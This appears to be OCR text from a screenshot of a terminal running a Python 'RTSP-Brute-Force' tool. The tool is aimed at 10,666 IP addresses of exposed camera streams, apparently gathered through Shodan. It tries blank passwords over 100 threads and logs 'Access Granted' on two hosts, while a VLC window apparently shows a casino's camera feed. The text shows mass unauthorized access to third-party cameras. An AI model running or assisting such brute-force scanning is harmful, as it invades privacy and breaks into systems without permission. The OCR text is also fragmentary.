 Activities
Terminal
6:05 Monday 26 February 2024
100 %
rtsp://
- VLC media player
Media Playback Audio Video Subtitle Tools View Help
kaptaan@PEACOCK: ~/Programming/Python/Projects/RTSP
kaptaan@PEACOCK: ~/Programming/Python/Projects/Dictio...
kaptaan@PEACOCK: ~/Programming/Python/Projects/RTSP
-w WRITE, --write=WRITE
Name of the File for the Successfully Logged In IPs to
be dumped (default=current data and time)
[kaptaan@PEACOCK]-[~/Programming/Python/Projects/RTSP-Brute-Force]$ python main.py --ip 554_port_ss_shoda
2_2024_ips_successful_logins.txt
[*] [2024-02-26 06:01:53] No USER Specified
[:] [2024-02-26 06:01:53] Trying to Find Unauthorized Access
[*] [2024-02-26 06:01:53] No PASSWORD Specified
[:] [2024-02-26 06:01:53] Setting Password to Blank
[:] [2024-02-26 06:01:53] Loading IP Addresses from Files
[+] [2024-02-26 06:01:53] Loaded IP Addresses from Files
[:] [2024-02-26 06:01:53] Total Number of IP Addresses = 10666
[:] [2024-02-26 06:01:53] Creating 100 Threads
[+] [2024-02-26 06:01:53] Created 100 Threads
[:] [2024-02-26 06:01:53] Starting 100 Threads
[tcp @ 0x7f561c004940] Failed to resolve hostname Regex Pattern => [0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0
[:] [2024-02-26 06:01:53] Started All 100 Threads
[+] [2024-02-26 06:02:07] 1 => Access Granted Access Gained = 1
[rtsp @ 0x7f55dc001800] met failed: 404 Stream Not Found
[rtsp @ 0x7f55cc001800] met failed: 451 ERROR
[rtsp @ 0x7f55b8001800] met failed: 401 Unauthorized
[+] [2024-02-26 06:02:19] 1 0 => Access Granted Access Gained = 2
[rtsp @ 0x7f559c001800] method DESCRIBE failed: 401 Unauthorized
CENTURY
CASINOS
00:13
0%